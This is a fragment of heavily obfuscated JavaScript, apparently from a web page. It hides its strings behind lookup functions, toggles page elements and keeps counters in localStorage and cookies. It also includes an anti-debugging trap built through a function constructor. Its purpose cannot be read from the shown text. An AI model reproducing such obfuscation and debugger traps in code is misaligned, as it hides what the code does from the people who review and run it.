,0x1004)+yT(0x420,-0x332,-0xb7,-0x1cd,0xa44)+yo(0x52e,0xd5,0x1107,-0x40c,0x710)+yo(0x1399,0x8a6,0x67f,0x1fee,0xb77)+yo(0x1ad,-0x2,-0xb5e,0xa9a,0x495)+yT(0xb99,-0x5a0,-0xdf,-0x58f,0x7f2)+yj(0x1783,0x1a93,0x21a9,0x222f,0x1ab4)+yo(0x466,0x1007,-0x4f9,-0x3c0,0x38d)+yT(0x1ad9,0x10d8,0x2023,0xe40,0x12e8)+yo(0x24f,-0x7a,0x746,0x6cf,-0x32f)+yZ(0x16d8,0x14c6,0xd7f,0x8aa,0x1aef)+ys(0xf00,0x2211,0xf7f,0x194d,0x2613)+yj(0x1658,0x1bd4,0x16ed,0x1c05,0x2187)+yT(0xf48,0x1050,0x9d7,0x188b,0x11e2)+yo(0x2dc,-0x578,0x313,0xcd1,-0x8a8)+ys(0x2d1,0x1a51,0x18c1,0xf86,0xc70)+yT(0xce6,-0x221,0x1b2,0xafb,0xa23),'nfVKH':yT(0xa25,0x9e8,0x305,-0x424,0x6e0)+yj(0x8b0,0x877,0xec,0x55a,0x57e),'DvhWl':function(Y,G){return Y(G);},'FWyNi':function(Y,G,w){return Y(G,w);},'ljozY':function(Y,G){return Y+G;},'tLycp':yj(0x198e,0x1807,0x1b54,0x20e2,0x24eb)+ys(0x2536,0x159f,0x167e,0x1871,0xe12)+yj(0x4a0,0x809,-0x34d,0xa5e,-0x24b)+yT(0x1a66,0x1afd,0x2220,0x1cd4,0x1b3b)+yj(0x15d7,0x1dbf,0xf62,0x201a,0x158a)+yZ(0x1dea,0x18c6,0x1d7f,0x2188,0x2950),'qGzOe':yZ(0x1581,0x143b,0x1c3a,0x2715,0x230d)+ys(0x15df,0x10b0,0x1529,0x1030,0x14a5)+yT(0x10cb,0x976,0x763,0x7b7,0x937)+yo(0x3b7,0x6f6,0xded,0xbd9,-0x713)+yZ(0x18ad,0x1f70,0x1498,0x2170,0x13d5)+yj(0x1abd,0x1a31,0x20c3,0x1e53,0x114d)+yT(-0x199,0xc39,-0x58,0xe9c,0x314)+yj(0xe5a,0x17c0,0x1398,0xdf1,0xf4c)+yZ(0x11bd,0x70e,0xcda,0xcbd,0x15dc)+yT(0x197a,0x1aee,0x4a7,0xa27,0xdae)+ys(0x12f1,0x503,0x1164,0xf3f,0xc98)+yZ(0x6f7,0x52f,0x12b0,0x1814,0xf7d)+yo(0xc38,0x1801,0xef5,0x8b8,0x22)+yZ(0x2544,0x1f94,0x1b72,0x2064,0x1d17)+yZ(0xd5d,0x9c5,0x11da,0x1d58,0x112c)+yT(-0x2ca,-0x52e,0x9bc,0x2e3,0x669)+yZ(0xaa6,0x1b42,0x12fa,0x1b67,0xb8d)+yo(0xd07,0xe48,0x11b8,0x1eb,0x1505)+yo(0x14ef,0x17e0,0x891,0x20d9,0x1f22)+yZ(0x449,0x7b9,0xe46,0x17df,0xb45)+yj(0x1a6b,0xd16,0xf44,0x1edd,0x1bb7)+yZ(0x1ebf,0x1822,0x18f4,0x1cec,0x1cb5)+yT(0x1902,0x13e4,0xec4,0x1e3b,0x170c)+yZ(-0x7a,0xd4,0xb86,-0x214,0x13d6)+yo(0x1250,0x134d,0x1114,0x1170,0x11ae)+yo(0x18af,0x1d5f,0x117f,0x1e9d,0x1ca4)+yo(0xd9,-0x401,-0x498,-0x140,-0xb3e)+yZ(0x26fb,0x1c2c,0x1a8a,0x1d59,0x1e55)+ys(0x16ba,0xa7,0x3f0,0xbe7,0x122e)+yT(0x21bf,0x1bbd,0x1575,0x1391,0x1a8d)+yo(0xb61,0x8a8,0x136c,0x6eb,0x85b)+yT(0xcc1,0x18a1,0x3b4,0xb85,0xd73)+yo(0x8ad,0x13e9,0xc04,0xfa5,0xe80)+yj(0x13a1,0x1939,0x97a,0x5d1,0x1135)+yj(0x5d2,0x196,0xef,0x10ad,0x688)+yj(0xb56,0x5c4,0x17dd,0x7ed,0x1397)+yo(0xa30,0x504,0x87a,0x8b,-0x2d2)+ys(0xca9,0xaab,0x65c,0x296,-0x66a)+yj(0x614,0x8ea,0xcd3,-0x5e9,0x6b0)+yj(0xdc5,0xcdd,0xe3,0x79d,0x1a33)+yo(0xb97,0x11f5,0x209,0x98,0x3ec)+yT(0xfb9,-0x908,0x384,-0x2aa,0x269)+'8;','UdFSA':yT(0xab0,0x1186,0x1162,0xd60,0x50d)+'r','rLOXg':yT(0xa01,0x90b,0x12fe,-0x467,0x615)+yT(0xa29,0xd7b,0x7f9,0x1bba,0xfcc)+yj(0xead,0x1c3,0x18d2,0x19f3,0xa43)+yT(0xfd3,0x1a31,0x185c,0x5d9,0xebf)+yT(0xb10,0x14e,0xde6,0xc4,0x7d7)+yT(0xb9d,0xdc1,0x1371,0x10,0xcde)+ys(0x5a3,-0xf8,0x342,0x398,-0x747)+ys(0x169d,0x1c9c,0xe65,0x1091,0x92b)+yo(0x165a,0x210a,0xfc2,0x20e3,0x22fd)+yZ(0x20b3,0xab8,0x173a,0xa12,0x2244),'NiRVS':ys(0x129f,0x1857,0x84e,0x140a,0x671)+yZ(0x1131,0x11d5,0xe74,0x8d7,0x1af1)+yT(0x18c5,0x1c59,0x2155,0x278c,0x1ad1)+yZ(0x1544,0x1cdd,0x1c6f,0x1139,0x18a3)+yT(0x102f,0x1fa9,0x28ce,0x1877,0x1c04)+yo(0x716,0x143e,0x86c,0xe24,0xa40)+yT(0xbe8,0x6a9,0x9c3,0x1895,0xbbb)+yT(0x252e,0x292f,0x114f,0x226e,0x1bde)+ys(0x59a,0xcc6,0x2e6,0x6e7,0x88b)+ys(-0xaf2,-0x4cc,0x402,0xb7,0xd9e),'iuQGO':ys(-0x24a,-0x34b,0xbc5,-0x11c,-0xc09)+yo(0x127,0x85,0xcec,0x219,0xab4)+yT(0x13f5,-0x55,0x71d,0xe3b,0x70c)+ys(0x17f9,0xe97,0x173c,0xea8,0xd41)+');','dVRuw':yT(0x8a6,0x22fb,0xd8a,0x166e,0x1623),'hDAPQ':yZ(-0x1c7,0xd8c,0x3f2,0xaa9,0x10bd)+yj(0x18d,0x4fd,-0x4f5,0x3dc,0x723)+yZ(0x6f8,-0x43f,0x979,0xe25,-0x23)+yo(0x175,-0x9c9,0xde,0x9ed,-0xbf2),'fnzYk':ys(0x91,0x1c3,-0x8fe,-0x49,-0xce2),'xCLdS':function(Y,G){return Y(G);},'SmOle':function(Y,G){return Y+G;},'eHahx':function(Y,G){return Y+G;},'vIgfM':ys(0x1ca0,0x1815,0xb4d,0x10d4,0x5c5)+yT(-0x379,0x596,0x1446,0x1026,0x95b),'hmiQZ':ys(0x569,-0x792,-0x43a,0x374,0x108d)+yj(0x1287,0x1704,0x6c7,0x1ab8,0x144c)+ys(0x1bb1,0x1b11,0xba9,0x1089,0x346)+yj(0x386,0xb77,-0x95a,-0x25,0xaab)+yZ(-0x140,0xd6f,0x9fe,0x8c6,0xcd1)+yj(0x12b6,0x1e08,0xfb3,0x100a,0xe2e)+yT(0x21b,0xcfd,0xf1f,-0x7a0,0x60b)+yZ(-0x25b,0x171a,0xabe,0x1c6,0x4ee)+yj(0xa53,0xfba,0x37f,0x79,0xa0f)+ys(0xb96,0x104e,0x26b,0xfa6,0x8c0)+yo(0x18ab,0x25e1,0x1df0,0x2604,0x2611)+yZ(0x12d1,0x125a,0x618,0x240,-0x229)+yj(0x684,0x16,-0x9e,-0x2b3,-0x27a)+yT(0xb2a,0x370,0xc8a,0xd91,0x706)+yT(0x769,0x1769,0x978,0x1ba8,0x1039)+yo(0x11a9,0x1c81,0x1cf9,0x15d4,0x125b)+ys(0xf4f,0x17b,0xa30,0x977,0x135c)+yZ(0x17c1,0x1c5a,0x1cfa,0x11f2,0x2a32)+yT(0xd84,0x13b3,0x1afe,0xa86,0x177b)+ys(0x14df,0x1b50,0x1d57,0x15bc,0x196a)+yZ(0x2776,0x1c8e,0x1a37,0x1643,0x21b3)+yT(-0x99,0x132f,0x7a8,0xd81,0xb86)+yo(0x78f,0x13d8,0x286,0x90e,0x1168)+yo(0x12ec,0x1396,0x1f43,0x58a,0x1cf8)+yT(0xaac,0xb4,0x3b0,0x5be,0xe07)+yo(0x1169,0x1abd,0x12de,0xb1e,0x111c)+yT(0xe01,0x1bdb,0x142d,0x1514,0xeea)+yZ(0x200d,0xe59,0x1270,0x179a,0x1f87)+ys(0x71a,-0x766,-0x7dd,0x46b,-0x27b)+yo(0x175,0x507,-0x6f8,-0x3d1,-0x532)+ys(0x1ce2,0xfc1,0x80f,0x14de,0xb19)+yj(0x7b0,0x174,0x82a,-0x47c,0xd0d)+';','ZsnhY':function(Y,G){return Y+G;},'tjKIj':function(Y,G){return Y+G;},'SzEgT':function(Y,G){return Y+G;},'ueQTB':function(Y,G){return Y+G;},'teEWV':function(Y,G){return Y+G;},'CYUXN':ys(0xdaa,0x8bf,-0x9bd,0x36f,0xb4a)+yT(0x117e,0x1358,0x1ba5,0x1d44,0x12a9),'BYZEP':yo(0x8d5,0x102c,-0x191,0x159c,-0x4b9),'BSXwc':yo(0xaca,0xd79,0x138f,0xf87,0x96d)+'s~','Medtp':yo(0x61e,-0x39f,0xce9,-0x66b,-0x782)+yo(0x12f0,0x15ca,0x1eac,0x2037,0x74b)+yZ(0x9f0,0x1576,0x14d6,0x1110,0x709)+yT(0x1b6b,0xdd3,0x14e9,0x1976,0x1965)+yZ(0xe16,0xa4d,0x535,-0x3bf,0xaf1)+';','GTicx':function(Y,G){return Y+G;},'GpYnP':function(Y,G){return Y+G;},'fzPBx':yo(0x61e,-0x5c0,0xb12,0x42b,0x2fb)+ys(0xbc3,0x19c3,0x48d,0xf77,0xf06)+yT(0xc5e,0x877,0x10f5,0x764,0x132a)+yT(-0x20d,0xe6d,-0xb23,0xa97,0x241)+'1;','TKtUU':function(Y,G){return Y+G;},'tTnMq':function(Y,G){return Y+G;},'unElp':yo(0x61e,-0x6e9,0x10a6,-0x22,0x1112)+yj(0x1356,0x1d6d,0x2008,0x1ca4,0x14ea)+yo(0x1272,0xb01,0x1526,0x51e,0x16cc)+yT(0xdbe,0xb7f,0x1016,0x1750,0x99e)+yj(0xed9,0x1b02,0x1af,0x3ad,0x1ba7)+';','ylsSt':yT(-0x178,0x572,-0x97d,0x13a,0x375)+yZ(-0x8c5,0xfd0,0x3b5,-0x17e,0xcfd)+ys(0xb98,0x147b,0xce5,0xc55,0x1aa)+yZ(0xe14,0x1c68,0xeb1,0x1c34,0x16dd)+yj(0x268,0x833,0x626,0x8fe,0xea6)+yZ(0x12be,0x309,0x634,0xf0c,-0x237)+ys(-0xa38,-0x74d,0x3d6,0x5d,-0xb63)+yZ(0x1e4c,0x1c57,0x1d9d,0x2909,0x118c)+yo(0xe3f,0x76c,0x1ab2,0x1472,0x3c8)+yj(0xe59,0x76d,0xe43,0x691,0x1a4c)+yZ(0x181,0x8ee,0x550,0xf13,0x110f)+yT(0x186d,0x214e,0x19c1,0x15e7,0x198a)+yT(0x1512,0x1a3f,0xa21,0x148,0xddc)+yj(0x1220,0xad6,0x9a4,0xcc3,0x891)+yo(0xd70,0xa34,0x2f1,0x16af,0x5c4)+ys(0x16bd,0x2f4,0x1777,0xd8f,0xf97)+yZ(0x2733,0x2289,0x1e48,0x110a,0x195a)+yj(0xb26,0x100e,0x1748,0x12a5,0xfe1)+yZ(0x1b94,0x28d0,0x1ccd,0x2067,0x156b)+yo(0x53f,-0x496,0xc9d,-0x263,-0x153)+ys(0x1a2a,0x1795,0x1823,0x12e3,0x1dd9)+ys(0xd33,0x1774,0xd90,0x13f1,0x15f0)+ys(0x9d5,0x555,0x730,0xdc7,0xbf)+yT(-0x8ca,0xac0,-0x93,0xa87,0x3d5)+yT(0x1969,0x15a4,0x6ae,0x158d,0x119a)+'d;','ecSos':function(Y,G){return Y(G);},'dQsam':'b'},[e,g]=U[yj(0x1b9b,0x27fa,0x27ea,0x2926,0x1253)](R8,[{'data':U[yT(0x1550,0x1a00,0xd80,0x4c2,0xfdd)]}]),[u,g]=U[yT(0x16ae,0x86b,0xdf3,0xbef,0xafe)](R8,[{'data':U[yT(0xd6d,-0x157,-0x507,0xf20,0x535)]}]);e[ys(0xf60,-0x1d4,0xdf2,0xaef,0x11e4)+yT(0x1596,0x104e,0x1620,0x1b2,0xeed)+'d'](u);var [S,g]=U[ys(0x17a,-0xaf8,0x739,-0x221,0x96b)](R8,[{'data':U[yT(0x21dd,0x1798,0xef7,0x14fa,0x16e6)]}],U[yT(0x1fef,0x1540,0x1655,0x10c3,0x158a)]);let s=![];S[yT(0xf65,0xd3f,0x1aab,0x1bf9,0x16b9)+ys(0x870,0x466,0xa6f,0x736,-0x28b)+yZ(0x15ed,0xfe5,0x1a84,0x1f4e,0x1a8f)+'r'](U[yo(0x11d0,0x1aaa,0x561,0x1467,0x157f)],Y=>{function yL(A,U,e,g,u){return yj(e-0x25b,U-0x10c,e-0xcc,U,u-0xea);}function yG(A,U,e,g,u){return ys(A-0x2c,U-0x62,u,e-0x4d8,u-0x8e);}function yP(A,U,e,g,u){return yo(U-0x1ce,e,e-0x1be,g-0xb5,u-0x50);}function yY(A,U,e,g,u){return ys(A-0x92,U-0x179,U,e-0x275,u-0x19);}var G={'bIXqC':function(w,d){function yf(A,U,e,g,u){return y(g-0x55,U);}return U[yf(-0x45c,-0x3fa,-0x157,0x2e2,0x474)](w,d);},'boSpk':U[yP(0x2186,0x160a,0x13d8,0x115a,0x8eb)],'KeYRt':U[yP(0x361,0x5fb,0x406,-0x100,-0x6ea)],'rOUid':U[yY(0x1c29,0xb74,0x1758,0x1afb,0x211f)],'hxzQM':function(w,d){function yw(A,U,e,g,u){return yP(A-0x63,g- -0x54a,u,g-0x26,u-0x1ee);}return U[yw(-0x415,0xda2,0xd4a,0x3d4,0x301)](w,d);},'EsLPC':function(w,d){function yd(A,U,e,g,u){return yG(A-0xde,U-0x10c,g- -0x241,g-0x8e,e);}return U[yd(0xe8a,0x1559,0x13fd,0x116b,0x99f)](w,d);},'PLNjA':function(w,d){function yt(A,U,e,g,u){return yP(A-0x91,u- -0x32b,A,g-0xf6,u-0x1ed);}return U[yt(0x8ed,-0x32,0x441,0x386,0xab1)](w,d);},'FwCjS':U[yL(0x1909,0x22bb,0x177d,0x13d0,0x1e49)],'fQYiX':U[yL(0x21b2,0x244d,0x17b1,0x24d8,0x14c4)],'OLGbQ':function(w,d){function yF(A,U,e,g,u){return yY(A-0x47,g,e-0xa5,g-0x1c4,u-0x62);}return U[yF(0x2153,0x10b5,0x1ba5,0x1740,0x1ef5)](w,d);},'lHrEP':U[yP(0x2099,0x17aa,0xbbe,0x1850,0x1b48)],'sosCw':function(w,d){function yl(A,U,e,g,u){return yL(A-0x58,g,e- -0x1db,g-0x15b,u-0x55);}return U[yl(-0x3dc,-0x6ad,0x329,0xe5e,0x45d)](w,d);},'HetBI':U[yJ(0x21da,0x1ae6,0x1d07,0xfbf,0x19a4)],'RzQhJ':U[yP(0x880,0x936,0x995,-0x7d,0x3cb)],'FqxtK':function(w){function yI(A,U,e,g,u){return yY(A-0xae,u,A-0x444,g-0x88,u-0x1ed);}return U[yI(0x878,0x1e4,0xf51,0x10bf,0x194)](w);},'QxMUR':U[yL(0x11fb,0x1552,0x9c8,0x161c,0x382)],'sUvfv':U[yL(0xe9e,-0x1f8,0x8dd,0x12a1,0xe75)],'LvZNZ':U[yG(0x11b3,0xeb3,0x194a,0x1b8b,0x1679)],'MJcXS':U[yL(0x1402,0x1ed2,0x1e65,0x1b99,0x1e44)],'hXdka':U[yL(0x1c25,0x1592,0x1bb0,0x23c3,0x1491)],'eWrXG':U[yJ(-0x209,0xb77,0x77e,-0x22c,0x17f5)],'NeiEC':U[yL(0x2016,0x2883,0x1b41,0x2345,0x1193)],'FeKnQ':U[yY(-0x98c,-0xb02,0x220,0x27a,-0x2b0)],'CgQlt':function(w,d){function ya(A,U,e,g,u){return yL(A-0xe3,e,A- -0x2fd,g-0x66,u-0x36);}return U[ya(0x1715,0x24a2,0xb18,0x9f1,0x24e3)](w,d);},'BGOzi':U[yY(0xe9d,0xf34,0x548,0xb04,-0x445)],'yClZZ':U[yP(0x1ff3,0x1725,0xfff,0x162f,0x1bb1)],'OMqUA':U[yP(0x2256,0x1737,0x2064,0x1255,0x21b7)],'sitAn':U[yJ(0x160,0xb82,0x9ce,0xa0,0xc2e)],'yVEsj':function(w,d){function yV(A,U,e,g,u){return yJ(u,g- -0x91,e-0x63,g-0x16,u-0x2b);}return U[yV(0x2862,0x183f,0x2466,0x1ea2,0x11a9)](w,d);},'vWzan':U[yY(0xc81,0x5cf,0xb54,0xa92,0xc85)],'meVKd':U[yJ(0x1942,0x1e73,0x134f,0x161c,0x1f4a)],'yZwVE':U[yP(0x159a,0x1aed,0x1faf,0x26cc,0x1530)],'LUBeY':function(w,d){function yQ(A,U,e,g,u){return yG(A-0x10a,U-0xf1,u- -0x12d,g-0x129,e);}return U[yQ(0x20ff,0x2366,0x1bf8,0x26fd,0x1c36)](w,d);},'KWZal':function(w,d){function yK(A,U,e,g,u){return yJ(u,e- -0x34,e-0x151,g-0x168,u-0xff);}return U[yK(0xe72,0x1260,0x1a2e,0x2227,0x13e0)](w,d);},'xkeeg':U[yP(0x1d6e,0x18b4,0x1ef1,0x2487,0x2426)],'hSeXz':function(w,d){function yz(A,U,e,g,u){return yG(A-0x1f0,U-0x1e0,U- -0x5d,g-0x84,g);}return U[yz(0x1d8b,0x1bb1,0x1079,0x1c5d,0x1575)](w,d);},'XmLJC':U[yP(0x11e7,0x150f,0x1831,0x81c,0xc4c)],'kiCZn':U[yP(0x725,0x767,0xcc7,0x146b,-0x27b)],'TVELV':function(w,d){function yc(A,U,e,g,u){return yG(A-0x70,U-0x158,u- -0xfb,g-0x5f,e);}return U[yc(0x932,0x190f,0xfed,0x1dea,0x162c)](w,d);},'unjiK':function(w,d){function yp(A,U,e,g,u){return yP(A-0xd0,g-0x1f9,e,g-0x46,u-0x197);}return U[yp(0x1ca6,0xc65,0x14ec,0x1591,0x1e65)](w,d);},'ynwUA':function(w,d,t,L){function yX(A,U,e,g,u){return yG(A-0x86,U-0x46,A-0x103,g-0x154,u);}return U[yX(0x1e65,0x2677,0x1105,0x1a21,0x17de)](w,d,t,L);},'OTnPB':function(w,d,t){function yb(A,U,e,g,u){return yP(A-0x10e,g- -0x3c,u,g-0xb9,u-0x3d);}return U[yb(0x44a,0x1538,0x14a,0xa91,0x338)](w,d,t);},'MGahM':U[yJ(-0x33,0xc27,0x168e,0xc27,0x1720)],'aHDKI':U[yJ(0x18ba,0x1703,0xb53,0x13b0,0x13cc)],'KHXyO':U[yP(0x14d5,0x11e4,0xea2,0x1e48,0xb0c)],'MBfZI':U[yP(0x2a6,0xe78,0x164f,0x146c,0x11e9)],'dYDcE':U[yJ(0xb04,0xa13,0x13e6,0x163,0x1260)],'BxbUE':U[yP(0x19a5,0x106d,0xa09,0x19d1,0x1887)],'YZOGt':function(w,d){function yx(A,U,e,g,u){return yJ(U,g- -0x59a,e-0x12e,g-0x194,u-0x1b7);}return U[yx(0xaa6,0x6ba,-0xdb3,-0x46,-0x271)](w,d);},'DCRaN':function(w,d){function yn(A,U,e,g,u){return yP(A-0x27,e-0x1d3,g,g-0x1b,u-0x85);}return U[yn(0x1653,0x1148,0xa53,0xd7b,0x831)](w,d);},'ZidNU':function(w,d){function yk(A,U,e,g,u){return yG(A-0x43,U-0xae,A- -0x107,g-0x103,g);}return U[yk(0x36a,-0x666,0x667,0xa16,-0x264)](w,d);},'IdrSR':U[yJ(0x26a7,0x19ab,0x136e,0xc82,0xd82)],'CRMsa':U[yJ(0x1848,0x1423,0xbab,0x152b,0xe4c)],'LSxge':U[yG(0x8fe,0x7c6,0x1016,0xf5a,0x42a)],'dujyb':U[yL(0x457,0x1438,0xf9f,0xbc4,0x1003)],'xEvln':U[yJ(0x1403,0x9d0,0xcc4,0x1413,0x4e4)]};function yJ(A,U,e,g,u){return yT(A-0xc3,U-0x89,A,g-0x71,U-0x31a);}if(U[yJ(0x1561,0x1a62,0x27af,0x124f,0x20e4)](U[yJ(-0x497,0x597,0xeec,0x141,0x7d2)],U[yP(0x637,0x454,-0x28f,-0x124,0x3db)])){if(s){if(U[yG(0x1937,0x257e,0x197f,0xe1f,0x1389)](U[yJ(0x1b8,0xf0d,0x1751,0x1a74,0xc20)],U[yJ(0x2839,0x1f39,0x280e,0x1c10,0x24f8)]))(function(){return!![];}[yP(0x70c,0xc8a,0x19fb,0x12d7,0x67f)+yY(-0xa0e,0x5c,0x38d,-0x9c9,-0x6ed)+'r'](dogYLY[yP(0x17ee,0xaec,0x607,0x17ab,-0x1e2)](dogYLY[yJ(0x7b8,0x10ee,0xd72,0x1c12,0x1d21)],dogYLY[yL(0x215e,0x25f7,0x1c0b,0x2133,0x232b)]))[yJ(0x18fa,0x16e7,0x1a32,0x2292,0x202d)](dogYLY[yY(-0xa7f,0x62a,0x321,-0x3ac,-0x602)]));else return![];}s=!![],U[yP(-0x764,0x257,-0x9f1,0xcd8,0x904)](setTimeout,function(){function yN(A,U,e,g,u){return yG(A-0x5f,U-0x11d,u- -0x326,g-0xfe,U);}function yM(A,U,e,g,u){return yG(A-0x112,U-0x9b,A-0x20,g-0x55,e);}function yi(A,U,e,g,u){return yP(A-0x142,u- -0x49d,e,g-0xd,u-0x104);}function yO(A,U,e,g,u){return yG(A-0x48,U-0x17b,u-0x193,g-0x169,U);}function yD(A,U,e,g,u){return yY(A-0x63,e,u-0x3a8,g-0x1c4,u-0x1d4);}var d={'OpkMe':function(l,I){function yr(A,U,e,g,u){return y(U- -0x195,A);}return G[yr(0xbdd,0xe40,0x1bb2,0x1ac,0x116a)](l,I);},'qvDxf':G[yM(0x1b05,0x16ab,0xd43,0x182f,0xe1c)],'FAGMS':G[yM(0x1292,0x1cc2,0xc8c,0x1dec,0xdd2)],'QPyXp':G[yM(0x17aa,0x14f5,0x1ea3,0x1368,0x12fb)],'KOsvl':function(l,I){function yq(A,U,e,g,u){return yN(A-0xbd,U,e-0x1d0,g-0x1e4,g-0x125);}return G[yq(0x1bb1,0x177a,0x1037,0xfb8,0xeba)](l,I);},'VmcWX':function(l,I){function yH(A,U,e,g,u){return yN(A-0x166,U,e-0x15e,g-0x47,A- -0x195);}return G[yH(0x18ec,0x22f5,0x20a6,0x1769,0x22bc)](l,I);},'DcNWk':function(l,I){function ym(A,U,e,g,u){return yD(A-0x1c,U-0x89,U,g-0x1b7,e- -0x338);}return G[ym(0x25c4,0x1528,0x1bb4,0xe47,0x18ba)](l,I);},'niGAn':G[yN(0x148e,0x13c9,0x17a1,0x1ce1,0x14a2)],'OxPUP':G[yi(-0x549,-0x1d1,0xc5e,-0x384,0x72f)],'DWZFv':G[yD(0x4de,0xfb0,0x1adc,0x545,0xd32)],'Lbppo':G[yO(0x1939,0x19cb,0x1e9b,0x1b72,0x126a)],'omdZS':G[yD(0x1e33,0x1537,0x1642,0x1bd2,0x1431)]};if(G[yM(0x558,-0x2ce,0x9c7,0x1067,0x1320)](G[yN(0x207b,0x179b,0x2071,0x19c2,0x17c0)],G[yi(0x154d,0x1f57,0x17c8,0x814,0x15e9)])){document[yD(0x1904,0x7ad,0x203b,0x8e2,0x1583)+yD(0x1262,0x49e,0x88b,0x57b,0x4c9)+yM(0xa3c,0x1041,-0x2c7,0xf73,0x85)](A)[yN(0x18e,-0x25c,0x129,0xec8,0x51c)][yO(0xdf4,0x15b2,0x1226,0xc9f,0x829)+'ay']=G[yN(-0x304,0x82d,-0x26c,0x532,0x507)],e[yM(0x862,-0xee,0x1109,0xe11,0xebd)][yO(0xccf,0x3a4,-0x333,0xda1,0x829)+'ay']=G[yN(0x1d03,0x1476,0xa16,0x151c,0x1374)];var t=localStorage[yO(0x1793,0x624,0x185,0x1284,0x9e4)+'em'](G[yD(0xc7b,0x14b4,0x14e2,0x1324,0x93e)]),L=-0x1a16+-0xf0d+0x2924;if(t){if(G[yN(0x11c5,0x1132,0x1723,0x227c,0x180f)](G[yM(0x1344,0xc79,0x903,0x11b6,0xb71)],G[yD(0x1ed2,0x2062,0xdf6,0x1543,0x1469)])){for(var V=G[yN(0x651,0x1893,0xa9f,0x903,0x1170)](T[yD(0x754,0x1859,0x920,0x822,0x1097)+'h'],0xa8b+-0x1*-0x232b+0x2db5*-0x1);G[yO(0xa83,0x1cf4,0x1a8e,0xaf1,0x1728)](V,0xb*0x33d+0x1805+-0x3ba4);V--){var Q=d[yN(0x89a,-0x2c7,0x146d,-0x3a0,0x75d)](G[yM(0x7e0,0xb4c,0x1104,0x1c5,0x12b2)](t[yO(0x714,0x2123,0x13c1,0x18d5,0x13d1)+'m'](),G[yM(0xb6c,0x1670,0x16de,0xd8e,0x12ef)](V,0x1e97+-0x1160+-0xd36)));[L[V],J[Q]]=[F[Q],l[V]];}return w;}else try{if(G[yN(0x1cff,0x1644,0x2004,0x21c5,0x180f)](G[yO(0x1bb2,0xed6,0x546,0x12e3,0xf25)],G[yN(0xddc,-0x25f,-0x8ff,0x88f,0x43d)]))L=G[yi(0x181f,0x1fb7,0x1b0f,0x13d8,0x18aa)](G[yD(0xe99,0x1b2a,0x8ce,0x11b2,0x127e)](parseInt,t),-0x236d*0x1+-0x2275+0x45e3);else{var a=new u(dogYLY[yN(0x159,0x102,0x939,0x155,0x59c)]),V=new S(dogYLY[yN(0x36f,0x70,0xc40,0x2f3,0x69)],'i'),Q=dogYLY[yN(0x1070,0xf73,0x1629,0xafe,0xe93)](s,dogYLY[yM(0x1aa5,0x24bf,0x1b9f,0x261b,0x286e)]);!a[yM(0x4d7,-0x1bb,-0x83b,0x898,-0x6ab)](dogYLY[yO(0x151a,0x296e,0x1aa9,0x1534,0x1f3a)](Q,dogYLY[yN(0x3af,0x16a,0x1452,0x8f5,0x8b7)]))||!V[yD(-0x750,0xe54,0xd9,0x137d,0x5fc)](dogYLY[yi(0x85b,0xbbf,-0x52f,0x22,0x64f)](Q,dogYLY[yi(0x9a5,0x1703,0xca5,0xcbf,0x175d)]))?dogYLY[yO(0x1642,0xcc0,0xe0c,0xe47,0x134c)](Q,'0'):dogYLY[yO(0x119b,0x182e,0x19ed,0x154d,0x17df)](T);}}catch(a){}}if(G[yN(0x102b,0xa7a,0x1f35,0xd70,0x126f)](L,-0x102d+0x1d04+-0xcd4*0x1))L=0x24d7*-0x1+-0x1ca5+0x417f;localStorage[yN(0x2146,0x1eb0,0x122a,0x14d4,0x180b)+'em'](G[yO(0xe6e,-0x43b,0x120,-0x135,0x98c)],L[yD(0x1f27,0x1bac,0x191d,0x167c,0x162e)+yM(0xa94,0x82b,0x136a,0x2aa,0xa4f)]());var J=G[yM(0x11d9,0x1a01,0x128d,0x1dfa,0xaf6)](Ck,G[yO(0xcb3,0xace,0xd74,0x10d,0x98c)]),F=-0xc+-0x2284+0x2291;if(J){if(G[yO(0xf77,0x1556,0x241c,0x2218,0x1c5d)](G[yi(-0x99f,-0x4ed,0xc2c,0x229,-0x7d)],G[yD(-0x73d,-0x562,0x1088,0x6b,0x5c5)]))try{if(G[yi(0xd86,0x1d8c,0x2571,0xd07,0x185a)](G[yN(0x731,0xdeb,0xa,-0x317,0x43e)],G[yO(0x1482,0x1586,0x108c,0x225d,0x18b2)])){var [Q,K]=d[yO(0x1a25,0x2620,0x1a32,0x196d,0x19e3)](u,[{'data':d[yD(0x1e08,0x1afd,0x1f3d,0xeda,0x1948)]},{'name':d[yM(0x1da7,0x16a0,0x10fa,0x166d,0x11cf)],'media':[{'data':d[yi(0x4a5,0x134a,0xe4e,0x455,0x70b)]}]}]);return Q[yN(0xb18,0x1305,0x13b7,0x11c5,0x16dc)+yM(0xd28,0x1140,0x16af,0xc60,0xe55)]=d[yM(0xb3d,0x555,0x170e,0x15cb,0x823)](S,d[yO(0x42e,0x1c12,0x1b54,0x19ee,0x10e4)](d[yO(0x13fe,0x1a40,0x886,0x1da6,0x13e6)](s[yM(0x81c,0x1102,-0x4fd,0xda5,-0x2c9)+yM(0x85a,0x1073,-0x411,0x131f,0x1423)]||d[yD(0x121c,0x219b,0x1fa1,0x2344,0x1b7c)],'\x20'),Z[d[yO(0x1ab5,0x1c81,0x1075,0x519,0x11c4)]])),Q;}else F=G[yM(0x143c,0x18f3,0x745,0xf20,0x15c8)](G[yM(0x1159,0x1ca1,0x4f1,0x10f7,0xb13)](parseInt,J),0x1093+-0xd47*-0x1+0x3*-0x9f3);}catch(Q){}else return e[yN(0x104a,0x101e,0xd5b,0x1a2f,0x11c3)+yO(0x1004,0x1748,0x18ae,0x1543,0xc07)]()[yO(0x7cc,0x29d,0x12a6,0xb60,0x8ac)+'h'](fKSkij[yO(0x1e3d,0x2656,0x14e3,0x14c8,0x1ce7)])[yO(0xa79,0x12fb,0x1beb,0x907,0x167c)+yi(0x6ab,0x387,0x5bc,-0x6d8,0x577)]()[yi(0xbfc,0xb31,0x673,0x10af,0x7ed)+yM(0x610,0x4a3,0x563,0xaae,-0x563)+'r'](g)[yM(0x739,0xfc,0x339,0x447,0x53)+'h'](fKSkij[yM(0x1b74,0x2760,0x1b97,0x107d,0x11ce)]);}if(G[yD(0xdad,0x1c8a,0x2500,0x1ed2,0x1b75)](F,0x1e41+0x943*-0x4+0x6ce))F=-0x3*-0xb8c+0x13a9+-0x364a;G[yD(0xd83,0x14e2,0xab8,0x8e7,0x969)](Cr,G[yM(0x819,0x1d0,-0x224,0x732,0x514)],F[yM(0x1509,0x178d,0x8f5,0xba2,0x8eb)+yN(0xa40,-0x1bc,0x23e,-0x513,0x74e)](),0x15c6+-0x16a*0x14+0x696),G[yi(0xb99,0xf53,0x1cfb,0x1e79,0x1308)](setTimeout,Rj,0x1*0x1b09+-0x167e+0x1